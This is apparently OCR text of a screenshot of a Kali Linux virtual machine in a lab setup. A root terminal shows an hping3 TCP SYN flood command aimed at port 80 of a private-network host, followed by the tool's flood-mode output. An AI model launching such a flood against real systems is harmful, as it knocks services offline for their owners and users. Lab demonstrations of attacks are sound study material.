 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
root@kali: /home/kali
04:33 PM
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# hping3 -S --flood -V -p 80 192.168.63.135
using eth0, addr: 192.168.63.129, MTU: 1500
HPING 192.168.63.135 (eth0 192.168.63.135): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown